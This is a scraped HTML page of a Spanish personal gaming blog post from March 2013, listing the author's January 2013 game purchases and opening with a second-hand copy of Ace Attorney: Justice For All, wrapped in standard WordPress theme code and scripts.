

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shinmh.com/dos-meses-despues-compras-de-enero-2013/
body_size: 12504
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">



<title>Dos Meses Después&#8230; : Compras de Enero 2013  |  </title>




<html xmlns="http://www.w3.org/1999/xhtml" lang="es">

<head profile="http://gmpg.org/xfn/11">



<SCRIPT>

<!-- PopUp Link JavaScript Code Provided By: http://www.DesignerWiz.com - Development Resource & JavaScript Public Archive Center -->

 function popUp(page,PWidth,PHeight,id) {

 eval("designerwiz"+id+"=window.open('"+page+"','designerwiz1','toolbar=0,scrollbars=0,location=0,status=0,menubars=0,resizable=0,width="+PWidth+",height="+PHeight+"')")

eval;("wiz"+id+".window.moveTo((screen.width/2)-(PWidth/2),(screen.height/2)-(PHeight/2))")

}



</SCRIPT>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  

<script type="text/javascript" src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/script.js"></script>

<link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.css" type="text/css" media="screen" />







<style>

body {

background: transparent url('') no-repeat top left fixed;
background-color: #000000;

background-size: cover; background
 }

</style>



<!--[if IE 6]><link rel="stylesheet" href="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/style.ie6.css" type="text/css" media="screen" /><![endif]-->

<link rel="alternate" type="application/rss+xml" title="Canal RSS de " href="https://www.shinmh.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="Canal Atom de " href="https://www.shinmh.com/feed/atom/" /> 



<link rel="pingback" href="https://www.shinmh.com/xmlrpc.php" />


<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>


<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Dos Meses Después&#8230; : Compras de Enero 2013 del feed" href="https://www.shinmh.com/dos-meses-despues-compras-de-enero-2013/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shinmh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shinmh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.shinmh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shinmh.com/wp-json/wp/v2/posts/14014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shinmh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.shinmh.com/dos-meses-despues-compras-de-enero-2013/" />
<link rel='shortlink' href='https://www.shinmh.com/?p=14014' />
<link rel="alternate" type="application/json+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdos-meses-despues-compras-de-enero-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shinmh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shinmh.com%2Fdos-meses-despues-compras-de-enero-2013%2F&#038;format=xml" />

<link href="http://www.shinmh.com/images/favicon.ico" rel="icon" type="image/x-icon" />

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Este sitio web utiliza cookies para garantizar que obtengas la mejor experiencia de navegacion.","dismiss":"Acepto","theme":"dark-floating"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->

</head>




<body>




<div class="PageBackgroundSimpleGradient">

</div>

<div class="Main">

<div class="Sheet">

    <div class="Sheet-tl"></div>

    <div class="Sheet-tr"><div></div></div>

    <div class="Sheet-bl"><div></div></div>

    <div class="Sheet-br"><div></div></div>

    <div class="Sheet-tc"><div></div></div>

    <div class="Sheet-bc"><div></div></div>

    <div class="Sheet-cl"><div></div></div>

    <div class="Sheet-cr"><div></div></div>

    <div class="Sheet-cc"></div>

    <div class="Sheet-body">

<div class="Header">


<title>Shin Master Hunters: Hazardous Weblog</title>


<h1 class="logo"><a href="http://feeds.feedburner.com/shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/rss.png" />

</a></h1>



<h2 class="logo"><a href="https://plus.google.com/+Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/googleplus.png" />

</a></h2>



<h3 class="logo"><a href="http://twitter.com/ifhazardous" target="_blank">

<img src="http://www.shinmh.com/blog/botones/twitt.png" />

</a></h3>



<h4 class="logo">

<img src="http://www.shinmh.com/blog/botones/qr.png" />

</a></h4>



<h5 class="logo"><a href="http://www.shinmh.com/galeria" style="color:#121212" rel="shadowbox;height=803;width=1200"><img src="http://www.shinmh.com/blog/botones/fotos.png" /></a></h5>


   <a href="http://www.shinmh.com" id="Header-jpeg"> <div class="Header-jpeg"></div>

</a></h5>


<h8 class="logo"><a href=" http://www.youtube.com/c/Shinmh" target="_blank">

<img src="http://www.shinmh.com/blog/botones/youtube.png" />

</a></h8>


<div class="logo">

    <h1 id="name-text" class="logo-name">

        <a href="https://www.shinmh.com/"></a></h1>

    <div id="slogan-text" class="logo-text">

        </div>

</div>





</div>

<div class="nav">

    <ul class="artmenu">

        <li><a href="https://www.shinmh.com"><span><span>


Home


</span></span></a></li><li class="page_item page-item-18380"><a href="https://www.shinmh.com/se-vende/"><span><span>SE VENDE!!!!</span></span></a></li>
<li class="page_item page-item-17924"><a href="https://www.shinmh.com/viaje-a-japon-2016/"><span><span>Viaje a Japón 20??</span></span></a></li>
<li class="page_item page-item-6"><a href="https://www.shinmh.com/about/"><span><span>Sobre Mí</span></span></a></li>
<li class="page_item page-item-2184"><a href="https://www.shinmh.com/sobre-el-blog/"><span><span>Sobre el Blog</span></span></a></li>
<li class="page_item page-item-12630"><a href="https://www.shinmh.com/mi-lista-de-juegos/"><span><span>Mi Lista de Juegos</span></span></a></li>
<li class="page_item page-item-2990"><a href="https://www.shinmh.com/mi-lista-de-peliculas/"><span><span>Mi Lista de Películas</span></span></a></li>
<li class="page_item page-item-16735"><a href="https://www.shinmh.com/compras-pendientes/"><span><span>Compras Pendientes</span></span></a></li>

    </ul>

    <div class="l">

    </div>

    <div class="r">

        <div>

        </div>

    </div>

</div>

<a href=http://www.shinmh.com/idolos-virtuales><img src="http://www.shinmh.com/blog/botones/idols2.png" onmouseover="this.src='http://www.shinmh.com/blog/botones/idols2b.png';" onmouseout="this.src='http://www.shinmh.com/blog/botones/idols2.png';"/></a></img>


<!-- <a href=http://www.umbrellasciences.com/ TARGET="_blank"><img src="http://www.shinmh.com/blog/umbrella.png" ;"/></a></img> -->



 


<div class="contentLayout">

<div class="sidebar1">

<div class="sidebar1">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Categorías        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
  	<li class="cat-item cat-item-3"><a href="https://www.shinmh.com/category/cine-y-television/">Cine y Televisión</a> (192)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.shinmh.com/category/comida-occidental/">Comida Occidental</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.shinmh.com/category/comida-oriental/">Comida Oriental</a> (33)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.shinmh.com/category/cronicas-de-japon-2007/">Crónicas de Japón 2007</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.shinmh.com/category/cronicas-de-japon-2009/">Crónicas de Japón 2009</a> (17)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.shinmh.com/category/figuras/">Figuras</a> (26)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.shinmh.com/category/fotografia/">Fotografía</a> (39)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.shinmh.com/category/hikikomori-paradise/">Hikikomori Paradise</a> (13)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.shinmh.com/category/japon/">Japón</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.shinmh.com/category/manga-y-anime/">Manga y Anime</a> (74)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.shinmh.com/category/mazda-3-kendo-en/">Mazda 3 Kendo en&#8230;</a> (21)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shinmh.com/category/musica/">Música</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.shinmh.com/category/otras-paginas/">Otras Páginas</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.shinmh.com/category/otros/">Otros</a> (41)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.shinmh.com/category/pulpodcast/">Pulpodcast</a> (6)
</li>
	<li class="cat-item cat-item-3238"><a href="https://www.shinmh.com/category/traducciones/">Traducciones</a> (1)
</li>
	<li class="cat-item cat-item-3239"><a href="https://www.shinmh.com/category/traducciones-ippatsu/">Traducciones Ippatsu!!</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.shinmh.com/category/videojuegos/">Videojuegos</a> (348)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.shinmh.com/category/weblog/">Weblog</a> (65)
</li>
</ul>
    </div>
</div>

    </div>
</div>
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Buscar        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<form method="get" id="searchform" action="https://www.shinmh.com/">
<input type="text" value="" name="s" id="s" style="width: 95%;" />
<button class="Button" type="submit" name="search">
        <span class="btn">
            <span class="t">Buscar</span>
            <span class="r"><span></span></span>
            <span class="l"></span>
        </span>
</button>

</form>

    </div>
</div>

    </div>
</div>

</div>
</div>

<div class="content">










<div class="Post">

    <div class="Post-tl"></div>

    <div class="Post-tr"><div></div></div>

    <div class="Post-bl"><div></div></div>

    <div class="Post-br"><div></div></div>

    <div class="Post-tc"><div></div></div>

    <div class="Post-bc"><div></div></div>

    <div class="Post-cl"><div></div></div>

    <div class="Post-cr"><div></div></div>

    <div class="Post-cc"></div>

    <div class="Post-body">

<div class="Post-inner article">




<h2 class="PostHeaderIcon-wrapper">

<span class="PostHeader"><a href="https://www.shinmh.com/dos-meses-despues-compras-de-enero-2013/" rel="bookmark" title="Enlace permanente a Dos Meses Después&#8230; : Compras de Enero 2013">

Dos Meses Después&#8230; : Compras de Enero 2013</a>



<div class="shadow-header"></div>



</span>



</h2>







<span class="subtitle"><br/>Mas vale nunca que tarde... pero aquí están.</span></span></strong><br />











<div class="PostMetadataHeader">








<div class="PostHeaderIcons metadata-icons">












<div class="date">

     <div class="date-inside">

         <div class="date-month"> marzo </div>

         <div class="date-day"> 07 </div>

         <div class="date-year"> 2013 </div>

     </div>

 </div> 





<div class="autor-nombre">

   Autor: <a href="/author/admin" title="Autor">Hazardous</a></strong><br /></div>



<div class="authorpic" style="float: right; margin-top: -40px; border-style:solid; left:565px; background-color:white; top:100px;border-radius: 5px; border-color:orange;box-shadow: 3px 3px 4px #2a2a2a; border-width:0px;"><a href="/author/admin" rel="nofollow" alt="Hazardous" title="Hazardous" /><img alt='' src='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a35522fe3a2846173d9850bfc2bf72e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></a></div> </a>











</div>










</div>




<div class="PostContent">





<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/01a.jpg"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/01b.jpg" width="620" /></a></p>
<p style="text-align: justify;">¡Pero que rápido pasa el año! Parece que fue ayer que aún estábamos comiéndonos las uvas y recibiendo los regalos de reyes (bueno, yo entregando a lso sobrinillos, que los mio ya me los compro yo del <strong>1 de enero al 31 de diciembre</strong>.</p>
<p style="text-align: justify;">El caso es que no había hecho aún las compras del mes de enero, y se me acumulan juegos de tantos que voy comprando mes a mes, ese mes fueron 10 juegos y el <strong>mando Clásico de Super Nintendo</strong> para Wii que pude conseguir finalmente gracias a unos cuantos puntos que me dió <strong>Zer0Sith</strong>.</p>
<p style="text-align: justify;"><span id="more-14014"></span></p>
<h3 style="text-align: justify;">Ace Attorney: Justice For All</h3>
<p style="text-align: center;"><a href="http://www.shinmh.com/blog/marzo2013/enero2013/02a.jpg"><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" alt="" src="http://www.shinmh.com/blog/marzo2013/enero2013/02b.jpg" width="620" height="267" /></a></p>
<p style="text-align: justify;">Como ya sabréis, me he aficionado a los <strong>Ace Attorney</strong> desde que me compré la <strong>3DS</strong> y ya que apenas salen juegos para esa consola voy haciéndome con joyas de la anterior portátil de <strong>Nintendo</strong>, y esta saga para mi es de lo mejorcito que he jugado últimamente.</p>
<p style="text-align: justify;">Esta es la segunda entrega y la encontré por casualidad en un <strong>Cash Converters</strong> en<strong> Lleida</strong> cuando fuí a solucionar una avería a un supermercado. En un principio pensé que ya lo tenía y no lo compré&#8230; aunque por <strong>12€</strong> estuve a punto de comprarlo&#8230; pero cuando volví a Tarragona y vi que me faltaba&#8230; por suerte al día siguiente tuve que volver a <strong>Lleida</strong> y pude hacerme con él.</p>
